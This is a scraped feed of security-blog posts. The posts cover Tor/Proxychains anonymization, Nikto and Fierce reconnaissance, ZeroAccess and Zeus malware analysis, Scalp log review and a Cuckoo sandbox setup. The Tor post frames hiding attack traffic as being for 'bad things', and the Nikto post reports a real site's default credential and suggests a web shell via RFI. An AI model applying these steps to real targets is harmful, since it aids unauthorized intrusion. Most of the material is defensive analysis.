Quantcast
Channel: Hacking while you're asleep
Viewing all 53 articles
Browse latest View live

Anonymizing your attacks with Tor and Proxychains

$
0
0
Are you using some anomyzer?

Anonymizing your connection is one the main requirements you need to do when you want to do bad things... For this purpose we are going to use TOR.

 "Tor is free software and an open network that helps you defend against a form of network surveillance that threatens personal freedom and privacy, confidential business activities and relationships, and state security known as traffic analysis"


First we install Tor:
sudo apt-get install tor
 
    Then , we are going to install Proxychains in order to run applications through Tor.
    sudo apt-get install proxychains

      Then, we need to configure our Proxychains.  We need to know the port that Tor is listening.


      Finally edit /etc/proxychains.conf and add the next line
      socks4 127.0.0.1 9050


       Now, we can run for example nmap anonymously.


      Also, you can configure your browser for surfing on the Internet through Tor without Proxychains

      First edit your Connection Settings and add a Manual Proxy.


      Then your are hiding your connections. You could check it on http://whatismyipaddress.com/ for example.

      Notes my Services are "Tor Exit Node" and that's not my real IP.


      Finally you will work without worries...


      Detecting ZeroAccess in your Network with Fortigate and Ossim

      $
      0
      0
      ZeroAcces is a Trojan horse who use an advanced rootkit to hide itself and create a back door on the compromised host.

      The computers are infected  by "drive-by download" attacks:
      1. People who download and execute suspicious programs (ActiveX, Java applet...) without understanding the consequences.
      2. Downloads that happening without user authorization (malware, browser exploits...).
      You can learn how the modern malware works downloading "Modern Malware for Dummies".

      ZeroAccess want to make money through pay per click advertising using click fraud which is a very lucrative business.

      We don't want to analyze this Trojan. I want to show you how you can detect it with Fortigate Firewalls and Snort over Ossim without Antivirus.

      This Trojan used port 16464/udp, but I have also seen traffic on the ports 16465/udp, 16470/udp and 16471/udp. You need to deny and log this traffic to detect it.

      First it's necessary to create a Custom service.



      Then you need to create a policy rule at the top of your policies.


      Finally It's necessary to watch your logs and locate the ID of this policy rule. In the log you will see the infected source IP.


      If you are working with Ossim & Snort, you should add the next rules into your policies.

      First, go to "Policy & Actions" and click on "Trojan".


      Type ZeroAccess and add all of the Snort results.


      Finally go to Analysis --> Security Events and search the Signature ZeroAccess.


      Pentesting Web Servers with Nikto in Backtrack and Kali Linux

      $
      0
      0
      Nikto is one of the most popular web security application when you are beginning a web pentesting project.

      You can download Nikto from http://cirt.net/nikto2 This tool has been included in Backtrack and Kali Linux distributions.

      Nikto is an Open Source web server scanner. This tool performs test against web servers making requests for multiple items. Nikto checks:

      • Over 6500 dangerous files/CGIs.
      • More than 1250 outdated version for several web servers.
      • Specific problems on over 270 servers.
      • Presence of index files.
      • HTTP server options like TRACE.
      • Installed software and web servers.


      Nikto creates a lot of requests quickly, is not designed as an overly stealthy tool. If you run Nikto against a remote Web Server, the administrator could read a lot of lines on web server log which show the attack. Some SIEMs have defaults rules for correlating these logs and it could create an alarm warning to the administrators about the attack.

      These are the Nikto options.
      jnieto@naltor:~$ nikto 
      Option host requires an argument

      -config+ Use this config file
      -Cgidirs+ scan these CGI dirs: 'none', 'all', or values like "/cgi/ /cgi-a/"
      -dbcheck check database and other key files for syntax errors
      -Display+ Turn on/off display outputs
      -evasion+ ids evasion technique
      -Format+ save file (-o) format
      -host+ target host
      -Help Extended help information
      -id+ Host authentication to use, format is id:pass or id:pass:realm
      -list-plugins List all available plugins
      -mutate+ Guess additional file names
      -mutate-options+ Provide extra information for mutations
      -output+ Write output to this file
      -nocache Disables the URI cache
      -nossl Disables using SSL
      -no404 Disables 404 checks
      -port+ Port to use (default 80)
      -Plugins+ List of plugins to run (default: ALL)
      -root+ Prepend root value to all requests, format is /directory
      -ssl Force ssl mode on port
      -Single Single request mode
      -timeout+ Timeout (default 2 seconds)
      -Tuning+ Scan tuning
      -update Update databases and plugins from CIRT.net
      -vhost+ Virtual host (for Host header)
      -Version Print plugin and database versions
      + requires a value

      Note: This is the short help output. Use -H for full help.

      We are going to run Nikto against a server.

      jnieto@naltor:~$ nikto -h www.XxXxXxXxXx.es
      - Nikto v2.1.4
      ---------------------------------------------------------------------------
      + Target IP: XXX.XXX.XXX.XXX
      + Target Hostname: www.XxXxXxXxXx.es
      + Target Port: 80
      + Start Time: 2013-06-19 16:23:35
      ---------------------------------------------------------------------------
      + Server: Apache/2.2.22 (Win32) PHP/5.3.1
      + Retrieved x-powered-by header: PHP/5.3.1
      + robots.txt contains 10 entries which should be manually viewed.
      + ETag header found on server, inode: 1688849860445366, size: 1028, mtime: 0x49b5cedbf3834
      + Multiple index files found: index.php, index.html,
      + PHP/5.3.1 appears to be outdated (current is at least 5.3.5)
      + DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
      + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
      + Default account found for 'Acceso restringido a usuarios autorizados' at /webalizer/ (ID '', PW '_Cisco'). Cisco device.
      + OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
      + OSVDB-3092: /datos/: This might be interesting...
      + OSVDB-3092: /ftp/: This might be interesting...
      + OSVDB-3092: /imagenes/: This might be interesting...
      + OSVDB-3092: /img/: This might be interesting...
      + OSVDB-3092: /README.TXT: This might be interesting...
      + OSVDB-3092: /readme.txt: This might be interesting...
      + OSVDB-3092: /temp/: This might be interesting...
      + OSVDB-3092: /tmp/: This might be interesting...
      + OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
      + OSVDB-3093: /FCKeditor/editor/filemanager/upload/test.html: FCKeditor could allow files to be updated or edited by remote attackers.
      + OSVDB-3093: /FCKeditor/editor/dialog/fck_image.html: FCKeditor could allow files to be updated or edited by remote attackers.
      + OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/connectors/test.html: FCKeditor could allow files to be updated or edited by remote attackers.
      + OSVDB-3093: /FCKeditor/editor/dialog/fck_flash.html: FCKeditor could allow files to be updated or edited by remote attackers.
      + OSVDB-3093: /FCKeditor/editor/dialog/fck_link.html: FCKeditor could allow files to be updated or edited by remote attackers.
      + OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/connectors/asp/connector.asp: FCKeditor could allow files to be updated or edited by remote attackers.
      + OSVDB-3092: /INSTALL.txt: Default file found.
      + OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
      + OSVDB-3092: /install.txt: Install file found may identify site software.
      + OSVDB-3092: /INSTALL.TXT: Install file found may identify site software.
      + OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/frmupload.html: FCKeditor could allow files to be updated or edited by remote attackers.
      + OSVDB-3093: /FCKeditor/fckconfig.js: FCKeditor JavaScript file found.
      + OSVDB-3093: /FCKeditor/editor/filemanager/browser/default/browser.html: FCKeditor could allow files to be updated or edited by remote attackers.
      + 6448 items checked: 10 error(s) and 31 item(s) reported on remote host
      + End Time: 2013-06-19 16:27:19 (224 seconds)
      ---------------------------------------------------------------------------

      As you can see, we have find out the Server and PHP versions and a lot of interesting folders.

      We have discover a RFI (Remote File Include) on this server...
      + OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/

      This URL path get a PHP code from http://cirt.net/rfiinc.txt? with the next code:
      <?php phpinfo(); ?>

      This code executes "phpinfo" but if you want, you can upload a web shell in order to gain access to the server.


      Next line is interesting too. Nikto has located some URLs where you  could upload files with your own source code.

      + OSVDB-3093: /FCKeditor/editor/filemanager/upload/test.html: FCKeditor could allow files to be updated or edited by remote attackers.


      Nikto is one of the first applications that I run when a client request me a web audit.


      DNS Enumeration with Fierce in Backtrack and Kali Linux

      $
      0
      0
      Fierce is a great script written in Perl by RSnake . This tool will help you for the first steps of a pentesting: the reconnaissance.

      The idea is to gather as much interesting details as possible about your target before starting the attack.

      Fierce is used for DNS Enumeration and has been included in Backtrack and Kali Linux distributions.

      It is a great tool for discover non-contiguous IP address for a certain company. You can try a DNS transfer zone,  DNS brute force, reverse lookups...


      These are the Fierce options.

      root@bt:/pentest/enumeration/dns/fierce# ./fierce.pl -h
      fierce.pl (C) Copywrite 2006,2007 - By RSnake at http://ha.ckers.org/fierce/

      Usage: perl fierce.pl [-dns example.com] [OPTIONS]

      Options:
      -connect Attempt to make http connections to any non RFC1918
      (public) addresses. This will output the return headers but
      be warned, this could take a long time against a company with
      many targets, depending on network/machine lag. I wouldn't
      recommend doing this unless it's a small company or you have a
      lot of free time on your hands (could take hours-days).
      Inside the file specified the text "Host:\n" will be replaced
      by the host specified. Usage:

      perl fierce.pl -dns example.com -connect headers.txt

      -delay The number of seconds to wait between lookups.
      -dns The domain you would like scanned.
      -dnsfile Use DNS servers provided by a file (one per line) for
      reverse lookups (brute force).
      -dnsserver Use a particular DNS server for reverse lookups
      (probably should be the DNS server of the target). Fierce
      uses your DNS server for the initial SOA query and then uses
      the target's DNS server for all additional queries by default.
      -file A file you would like to output to be logged to.
      -fulloutput When combined with -connect this will output everything
      the webserver sends back, not just the HTTP headers.
      -help This screen.
      -nopattern Don't use a search pattern when looking for nearby
      hosts. Instead dump everything. This is really noisy but
      is useful for finding other domains that spammers might be
      using. It will also give you lots of false positives,
      especially on large domains.
      -range Scan an internal IP range (must be combined with
      -dnsserver). Note, that this does not support a pattern
      and will simply output anything it finds. Usage:

      perl fierce.pl -range 111.222.333.0-255 -dnsserver ns1.example.co

      -search Search list. When fierce attempts to traverse up and
      down ipspace it may encounter other servers within other
      domains that may belong to the same company. If you supply a
      comma delimited list to fierce it will report anything found.
      This is especially useful if the corporate servers are named
      different from the public facing website. Usage:

      perl fierce.pl -dns examplecompany.com -search corpcompany,blahcompany

      Note that using search could also greatly expand the number of
      hosts found, as it will continue to traverse once it locates
      servers that you specified in your search list. The more the
      better.
      -suppress Suppress all TTY output (when combined with -file).
      -tcptimeout Specify a different timeout (default 10 seconds). You
      may want to increase this if the DNS server you are querying
      is slow or has a lot of network lag.
      -threads Specify how many threads to use while scanning (default
      is single threaded).
      -traverse Specify a number of IPs above and below whatever IP you
      have found to look for nearby IPs. Default is 5 above and
      below. Traverse will not move into other C blocks.
      -version Output the version number.
      -wide Scan the entire class C after finding any matching
      hostnames in that class C. This generates a lot more traffic
      but can uncover a lot more information.
      -wordlist Use a seperate wordlist (one word per line). Usage:

      perl fierce.pl -dns examplecompany.com -wordlist dictionary.txt 


      We can make a reverse lookup for a entire class C network like 65.55.58.0/24
      root@bt:/pentest/enumeration/
      dns/fierce# ./fierce.pl -range 65.55.58.0-255
      65.55.58.2 ten1-2-194.co1-6nf-1a.ntwk.msn.net
      65.55.58.3 ten1-2-194.co1-6nf-1b.ntwk.msn.net
      65.55.58.38 discussions.connect.microsoft.com
      65.55.58.183 submit.microsoft.com
      65.55.58.186 cvp.membership.microsoft.com
      65.55.58.192 microsoftevents.org
      65.55.58.197 eugrantsadvisor.com
      65.55.58.201 00001001.ch
      65.55.58.202 bizspark.microsoft.com
      65.55.58.204 cvp.services.microsoft.com
      65.55.58.205 piinternalfe2.microsoft.com
      65.55.58.206 cvp.services.ppe.microsoft.com
      65.55.58.210 livests.test.itasignon.com
      65.55.58.211 sts.test.itasignon.com
      65.55.58.212 beta.itasignon.microsoft.com
      65.55.58.213 itasignon.microsoft.com
      65.55.58.214 websitespark.microsoft.com
      65.55.58.241 co1vlsc04.microsoft.com
      65.55.58.242 co1vlsc05.microsoft.com
      65.55.58.243 co1vlsc06.microsoft.com
      65.55.58.247 lva.beta.msllab.microsoft.com
      65.55.58.248 pi.beta.msllab.microsoft.com


      We can try to make a DNS transfer zone and a DNS brute force against google.es. You can choose the DNS that you desire to make the DNS requests. If it isn't specified, Fierce will request to the DNS servers of the target company. In this case, we make the requests against OpenDNS servers 208.67.222.222.
      root@bt:/pentest/enumeration/dns/fierce# ./fierce.pl -dns google.es -dnsserver 208.67.222.222
      DNS Servers for google.es:
      ns3.google.com
      ns2.google.com
      ns4.google.com
      ns1.google.com

      Trying zone transfer first...
      Testing ns3.google.com
      Request timed out or transfer not allowed.
      Testing ns2.google.com
      Request timed out or transfer not allowed.
      Testing ns4.google.com
      Request timed out or transfer not allowed.
      Testing ns1.google.com
      Request timed out or transfer not allowed.

      Unsuccessful in zone transfer (it was worth a shot)
      Okay, trying the good old fashioned way... brute force

      Checking for wildcard DNS...
      Nope. Good.
      Now performing 1895 test(s)...
      173.194.41.241 academico.google.es
      173.194.41.243 academico.google.es
      173.194.41.240 academico.google.es
      173.194.41.244 academico.google.es
      173.194.41.242 academico.google.es
      173.194.67.94 accounts.google.es
      ...
      ...
      ...


      You can edit the brute force list as you want.
      root@bt:/pentest/enumeration/dns/fierce# more hosts.txt
      0
      01
      02
      03
      1
      10
      11
      12
      13
      14
      15
      16
      17
      18
      19
      2
      20
      3
      3com
      4
      5
      6
      7
      8
      9
      ILMI
      a
      a.auth-ns
      a01
      a02
      a1
      a2
      abc
      about
      ac
      academico
      acceso
      access
      accounting
      accounts
      acid
      activestat
      ad
      adam
      adkit
      admin
      administracion
      administrador
      ...
      ...
      ...


      ZeroAccess Trojan - Network Analysis Part I

      $
      0
      0
      A few days ago, I talked about How to detect ZeroAccess in your Network  Now, I want to show you how this trojan works.

      The goal of this trojan is to earn money through Click Fraud... It is a type of crime that abuses pay-per-click advertising to make money through fraudulent or fake clicks on advertisements. ZeroAccess makes money when it generate clicks on Ads. In addition, ZeroAccess has is own botnet. It is ideal for generating a large number of clicks.

      I got a sample of this trojan. I uploaded the binary to Virustotal and only 3 antivirus programs detected it as a trojan. If you want a copy, contact me at the botton of this page.

      Currently, you can see how many antivirus programs detect the file as malware:
      https://www.virustotal.com/es/file/0aae3d7df5c153378596ac03f1796b8800337e14e243529106cfc681005b7ab7/analysis/

      I created a virtual machine and I executed this program in a fresh environment.

      The first thing ZeroAccess does is connect to http://j.maxmind.com/app/geoip.js in order to locate the infected host in the world.


      The second thing the trojan does is connect with some visit counters. It seems the botnet wants to know how many hosts it has infected.

      http://www.e-zeeinternet.com/count.php?page=953121&style=LED_g&nbdigits=9
      http://www.e-zeeinternet.com/count.php?page=953130&style=LED_g&nbdigits=9
      http://www.e-zeeinternet.com/count.php?page=953131&style=LED_g&nbdigits=9
      http://www.e-zeeinternet.com/count.php?page=953001&style=LED_g&nbdigits=9
      http://www.e-zeeinternet.com/count.php?page=953020&style=LED_g&nbdigits=9


      Then, the trojan makes malformated DNS requests... Wireshark detects them as DNS traffic because these packets are sent over port 53 assigned to DNS traffic. Really it isn't DNS traffic, the trojan is establishing connections with the C&C (command and control) servers and the packets are ciphers.


      Finally, the trojan begins to generate traffic over port 16464/UDP.


      Each time that I restart the virtual machine, ZeroAccess creates a new code to send to other infected hosts over port 16464/UDP.
      9e56cb0d28948dabc9c0d199562fcf9e
      975dec6d28948dabc9c0d19943b005e1
      fcb23c0a28948dabc9c0d19957ffdbcf
      a35ecde828948dabc9c0d199d52aaf97
      ...
      ...
      ...

      Notice that part of the code is always the same: 28948dabc9c0d19. Maybe it is the the node where my computer is connected.

      See the map below, which I've created. In only three hours, the trojan made these connections with other servers or infected hosts over port 16464/UDP
      Zeroaccess supernodes part I


      ZeroAccess generates some traffic over port 123/UDP. It's the same case than DNS traffic too. It's not a real NTP traffic.


      Your can continue reading ZeroAccess Trojan - Network Analysis Part II


      ZeroAccess Trojan - Network Analysis Part II

      $
      0
      0
      As I said in ZeroAccess Trojan - Network Analysis Part I ,  the goal of this trojan is to earn money through Click Fraud...

      When the host has been already infected and it is a member of the botnet, the host beginning to generate a large amount of clicks on advertisements. With each click on an advertisment they are making money.


      I'm going to show you some Ads which have been clicked. (The links can be removed withthe passage of time). The majority of the advertisments are from porn sites.

      hxxp:// 81.17.18.18/UFxHW1hYR1hQUUdbXEZWCgUADVRdWhkdWFgYDRlYUVwTWQ==
      hxxp:// 95.211.198.25/?clid=43pt11qdp185z0
      hxxp:// 108.59.9.168/check.php?tim=1372006112.8719&p=sc61a47575def348b9548c6f0163f50a1c&subid=1296741&affid=269
      hxxp:// 108.59.9.168/onclick.php?tim=1372006112.8719&p=sc61a47575def348b9548c6f0163f50a1c&subid=1296741&affid=269&z=142&ch=e9d2bc0d8051a4ed65e44b7741e71895
      hxxp:// 108.59.9.168/local_bidding/onclick.php?affid=269&subid=1296741&p=lb_5d9455820f97d61b5eea7bb6c91aea70
      hxxp:// 95.211.221.146/speedclicks/in.php?pid=44150&spaceid=210916
      hxxp:// 95.211.221.146/speedclicks/out.php?1=1&doc=TOyzbE0DTWV9uJY0j7eiQlQTJgvdnJVb7OcviyVYVbhhdj7w%2BWZHLc%2F4ZpKP6RWb&pid=44150&spaceid=210916&xcheck=RJI%2BAl3WVkZe8dx5Y78SiAkOrlXV%2BHOCycakkOkiwPUzipDXcIJuh%2Fs1E7mliTnmGneP4d%2BuancuIEtZs5aySfwriC5rhmOdHY5dPNnb2S%2B5%2BI0a8I2UAW9gCtWt9OwFgBlHNSt6l22BW34mEUKNGw%3D%3D
      hxxp:// 66.6.21.144/services/directlinkhandler.ashx?WID=125576487975&promocode=BCODEJ0000045_6|7810|0|es|1|18704|210916&ptype=1
      hxxp:// 66.6.21.144/live-sex-chats/?|7810|0|es|1|18704|210916&ptype=1&removewl=0
      hxxp:// 93.184.220.90/App_Themes/master.css?v=190&s=635065331693200
      hxxp:// 93.184.220.90/App_Themes/wlg_uni_bla_red/private.css?v=190&s=635048126891371
      hxxp:// 93.184.220.90/App_Themes/wlg_uni_bla_red/global.css?v=190&s=635058680419510
      hxxp:// 173.194.67.95/ajax/libs/jquery/1.6.4/jquery.min.js
      hxxp:// 93.184.220.90/App_Themes/wlg_uni_bla_red/images/mainBackground.gif
      hxxp:// 93.184.220.90/App_Themes/wlg_uni_bla_red/images/mainBackgroundCenter.png
      hxxp:// 66.6.21.144/Services/ScriptGenerator/p,-4601,/live-sex-chats,190.js
      hxxp:// 93.184.220.90/App_Themes/PrivateImages/xcams4u/xcams4u_Logo08_03_12_710_03_1.gif?v=190
      hxxp:// 93.184.220.90/App_Themes/images/flags/cultures/en-US.png?v=190
      hxxp:// 93.184.220.90/App_Themes/images/Over18_popUp/18_pop_up_black.jpg
      hxxp:// 93.184.220.90/App_Themes/wlg_uni_bla_red/images/header/new_login_box.png
      hxxp:// 93.184.220.90/wl/App_Themes/PrivateImages/xcams4u/xcams4u_Top08_03_12_710_03_2.gif?v=105
      hxxp:// 66.6.21.144/Services/NarrowMenu.ashx?act=count&am=1&ac=635075849646385174
      hxxp:// 93.184.220.90/App_Themes/images/flags/cultures/languages.png
      hxxp:// 93.184.220.90/App_Themes/images/lf_menu_btm_border.gif

      Sophos has published a great document here  They have calculated how much money this botnet is making. The picture below from the Shopos document shows us an approximate calculation.


      In my opinion, that is a huge amount of money!!!

      Searching attacks in your apache logs with Scalp

      $
      0
      0
      Scalp is a log analyzer for the Apache web server written by Romain Gaucher. The goal of this tool is to search through the apache log files and detect the possible attacks that have been sent through HTTP/GET.

      Scalp get the regular expression from the PHP-IDS and matches the lines from the acces.log file. This script is written in python and needs a XML which contains the rules to detect the attacks.

      You can download Scalp here.

      You can download the XML file here.

      See below Scalp help. It's interesting run the script and only make searches for xss, sqli, dos.. . attacks.

      $ ./scalp-0.4.py --help
      Scalp the apache log! by Romain Gaucher - http://rgaucher.info
      usage: ./scalp.py [--log|-l log_file] [--filters|-f filter_file] [--period time-frame] [OPTIONS] [--attack a1,a2,..,an]
      [--sample|-s 4.2]
      --log |-l: the apache log file './access_log' by default
      --filters |-f: the filter file './default_filter.xml' by default
      --exhaustive|-e: will report all type of attacks detected and not stop
      at the first found
      --tough |-u: try to decode the potential attack vectors (may increase
      the examination time)
      --period |-p: the period must be specified in the same format as in
      the Apache logs using * as wild-card
      ex: 04/Apr/2008:15:45;*/Mai/2008
      if not specified at the end, the max or min are taken
      --html |-h: generate an HTML output
      --xml |-x: generate an XML output
      --text |-t: generate a simple text output (default)
      --except |-c: generate a file that contains the non examined logs due to the
      main regular expression; ill-formed Apache log etc.
      --attack |-a: specify the list of attacks to look for
      list: xss, sqli, csrf, dos, dt, spam, id, ref, lfi
      the list of attacks should not contains spaces and comma separated
      ex: xss,sqli,lfi,ref
      --output |-o: specifying the output directory; by default, scalp will try to write
      in the same directory as the log file
      --sample |-s: use a random sample of the lines, the number (float in [0,100]) is
      the percentage, ex: --sample 0.1 for 1/1000

      We ran Nikto and some Metasploit modules against one of my own Apache web servers and then, I analyzed the access.log with Scalp.
      python scalp-0.4.py -l /var/log/apache2/access.log -f default_filter.xml -o scalp-output/ --html

      I've taken some pictures of the Scalp html report. You can see SQL Injection, Local File Inclusion and Cross Site Scripting attacks.


      Zeus Trojan - Memory Forensics with Volatility

      $
      0
      0
      In this post I'm going to talk about Volatility. Volatility is one of  the best tools for memory forensics. It is an open source framework writen in python for incident response and malware analysis.

      Thanks to Malware Analyst's Cookbook we can get a real memory dump from an infected host with Zeus Trojan. You can donwload zeus.vmem.zip [41,4 MB]

        1) With the option "imageinfo" you can find out what type of OS was running.
        python vol.py -f zeus.vmem imageinfo


        2) Now, we are going to watch what processes were running on the computer when the memory dump was recorder.
        python vol.py -f zeus.vmem pstree


        3) I couldn't see anything weird... I wanted to know if the machine was making connections...
        python vol.py -f zeus.vmem connscan


        4) Ok. Our machine was making connections with 193.104.47.75 by the 80/tcp port. The proccess Pid is 856. We want to know whether this process belong to an Internet Browser.

        We run it again:
        python vol.py -f zeus.vmem pstree


        5) We can see that svchost.exe is the process which is making connections with193.104.47.75 instead of an Internet Browser... This is not common... Is this IP address blacklisted?

        http://www.ipvoid.com/scan/193.104.41.75/


        6) As you can see, this IP is blacklisted. It is common that a trojan adds a registry key to be sure that it will be running every time the computer is restarted. Take a look at the Winlongon register key...

        python vol.py -f zeus.vmem printkey -K "Microsoft\Windows NT\CurrentVersion\Winlogon"

        You can see sdra64.exe will run when the computer starts. If you search on Google you can see a lot of websites talking about this process... It seems to be a trojan....


        7) Now, we are going to try find a hidden or injected code/DLLs in the user mode memory and dump it...
        python vol.py -f zeus.vmem malfind --dump-dir evidencias/


        8) We are really interested in dumping the process with the Pid 856 which has established connections with the blacklisted servers.


        9) Now, I'm going to get the SHA256 hash in order to search in Virustotal and see if this process is recognized by any Antivirus.


        https://www.virustotal.com/en/file/8e3be5dc65aa35d68fd2aba1d3d9bf0f40d5118fe22eb2e6c97c8463bd1f1ba1/analysis/


        Ok, so far so good.


        10) We are going to use the mutantscan command. With this option, we can display all objects.
        python vol.py -f zeus.vmem mutantscan

        We noticed _AVIRA_2108... I don't know where I've heard this before...
        python vol.py -f zeus.vmem mutantscan | grep AVIRA


        I was looking for this object on Google. I visited www.fortiguard.com and found this.


        11) This trojan usually shuts down our Firewall.. We can check it with the next command.
        python vol.py -f zeus.vmem printkey -K "ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile"


        This is evidence that the computer was infected with Zeus Trojan. In the next post, we are going to analyze another memory dump with Volatility.

        Interesting links:


          How to Install Cuckoo Sandbox on Ubuntu 10.04 TLS

          $
          0
          0
          Cuckoo is a free malware analysis system. You can analyze any suspicious file with Cuckoo and it will give you some very detailed feedback:

          • Traffic captures in Pcap format.
          • Traces of win32 API calls.
          • Information about processes created by the malware.
          • Files that have been downloaded, modified or removed during the malware execution.
          • Register keys that have been modified.
          • Malware behavior.
          • Screenshots taken while the malware was running.

          You can use this website if you want to test it for free. https://malwr.com/

          In this post I'm going to show you how to install your own Cuckoo for the purpose of malware investigation.

          My computer has the following operating system.
          lsb_release -a
          No LSB modules are available
          Distributor ID:    Ubuntu
          Description:    Ubuntu 10.04.3 LTS
          Release:    10.04
          Codename:    lucid

          It is necessary to install SQLAlchemy for Cuckoo.
          apt-get install python-sqlalchemy

          There are other optional dependencies. Their installation is recommended:
          • Dpkt (Highly Recommended): for extracting relevant information from PCAP files.
          • Jinja2 (Highly Recommended): for rendering the HTML reports and the web interface.
          • Magic (Optional): for identifying files’ formats (otherwise use “file” command line utility)
          • Pydeep (Optional): for calculating ssdeep fuzzy hash of files.
          • Pymongo (Optional): for storing the results in a MongoDB database.
          • Yara and Yara Python (Optional): for matching Yara signatures (use the svn version).
          • Libvirt (Optional): for using the KVM machine manager.
          • Bottlepy (Optional): for using the web.py and api.py utilities.
          • Pefile (Optional): used for static analysis of PE32 binaries.

          We can  Install the majority of them through the Debian repositories.
          apt-get install python-dpkt python-jinja2 python-magic python-libvirt python-bottle python-pefile

          We can install pymongo with pip
          apt-get install python-pip
          pip install pymongo

          Now, we are going to download and install Yara.
          apt-get install libpcre3 libpcre3-dev
          wget http://yara-project.googlecode.com/files/yara-1.7.tar.gz
          wget http://yara-project.googlecode.com/files/yara-python-1.7.tar.gz
          tar xvfz yara-1.7.tar.gz
          cd yara-1.7
          ./configure
          make
          make check
          cd ..
          tar xvfz yara-python-1.7.tar.gz
          cd yara-python-1.7
          python setup.py build
          python setup.py install

          It's a requirement to have installed Ssdeep before installing Pydeep. We can download it from: http://sourceforge.net/projects/ssdeep/files/ssdeep-2.10/ssdeep-2.10.tar.gz/download
          Then, we are going to install it.
          tar xvfz ssdeep-2.10.tar.gz
          cd ssdeep-2.10
          ./configure
          make
          make check
          make install

          Now, we are going to download and install Pydeep
          wget https://github.com/kbandla/pydeep/archive/master.zip
          unzip master.zip
          cd pydeep-master
          python setup.py build
          sudo python setup.py install

          If you haven't installed Tcpdump yet, you need to install it. With the following commands we can run Tcpdump as a normal user instead of a root user.
          apt-get install tcpdump
          chmod +s /usr/sbin/tcpdump
          apt-get install libcap2-bin
          setcap cap_net_raw,cap_net_admin=eip /usr/sbin/tcpdump
          getcap /usr/sbin/tcpdump
          apt-get install libcap2-bin
          setcap cap_net_raw,cap_net_admin=eip /usr/sbin/tcpdump
          getcap /usr/sbin/tcpdump

          Currently we have all the Cuckoo's tools installed. Now we need to install Virtualbox in order to create our Windows Virtual machine where we will run the malware. Remember when you are installing the Windows operating system to disable the automatic updates and install the old software versions like Adobe Reader, Java, Flash Player. We want to have a vulnerable virtual machine.
          wget http://download.virtualbox.org/virtualbox/4.2.16/virtualbox-4.2_4.2.16-86992~Ubuntu~lucid_i386.deb
          dpkg -i virtualbox-4.2_4.2.16-86992~Ubuntu~lucid_i386.deb

          Now, we are going to create a cuckoo user with permission from the Virtualbox machines.
          adduser cuckoo
          usermod -G vboxusers cuckoo

          We should download Cuckoo from the original repository.
          wget https://github.com/cuckoobox/cuckoo/archive/master.zip
          unzip master.zip
          cd cuckoo-master/ 

          It's necesary to have the following tools installed on the Windows Virtual Machine.

          The next step is to copy the Cuckoo agent.py from the Cuckoo package to the virtual machine. Then it's necessary to excute it. If you want, you can create a key register allowing the agent to  run automatically  each time the computer is restarted.


          Now, we need to change the following settings on the Cuckoo Server.

          This is my configuration of the Virtual machine.

          virtualbox.conf
          mode = headless
          path = /usr/bin/VBoxManage
          machines = Cuckoo Sandbox
          label = Cuckoo Sandbox
          platform = windows
          ip = 192.168.56.101

          This is my configuration of the cuckoo server.

          cuckoo.conf
          [cuckoo]
          version_check = on
          delete_original = off
          machine_manager = virtualbox
          [resultserver]
          ip = 192.168.56.1
          port = 2042
          interface = vboxnet0

          Configuring the Virtualbox server this way is necessary in order to get the traffic capture with tcpdump.

          vboxmanage hostonlyif create
          vboxmanage hostonlyif ipconfig vboxnet0 --ip 192.168.56.1
          vboxmanage modifyvm 'Cuckoo Sandbox' --hostonlyadapter1 vboxnet0
          vboxmanage modifyvm 'Cuckoo Sandbox' --nic1 hostonly

          We need to configure these network settings on the virtual machine.
          Static IP - 192.168.56.101
          DNS - any DNS server (8.8.8.8)
          Default Gateway - 192.168.56.1

          Now, we need to forward the packets through the server:
          sudo iptables -A FORWARD -o eth0 -i vboxnet0 -s 192.168.56.0/24 -m conntrack --ctstate NEW -j ACCEPT
          sudo iptables -A FORWARD -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT
          sudo iptables -A POSTROUTING -t nat -j MASQUERADE
          sudo echo 1 > /proc/sys/net/ipv4/ip_forward or sudo sysctl -w net.ipv4.ip_forward=1

          When you have everything ready, you need to take a screenshot of your Virtual Machine.
          vboxmanage snapshot "Cuckoo Sandbox" take "Cuckoo Sandbox" --pause

          The first time I ran Cuckoo, I had a problem that I fixed with the following command.
          pip install argparse

          Now we are going to play with malware files. First of all, we need to run the Cuckoo server.
          jnieto@behindthefirewalls:~/cuckoo/cuckoo-master$ python cuckoo.py 


          We are going to send a malware file to the virtual machine and we are going to wait a moment while the malware is running and Cuckoo is analyzing it...
          python submit.py /home/jnieto/cuckoo/cuckoo-master/malware_samples/iwmsax.exe


          When the analysis is finished, we can see all these files.


          We can see the HTML report and view all the information about the malware.


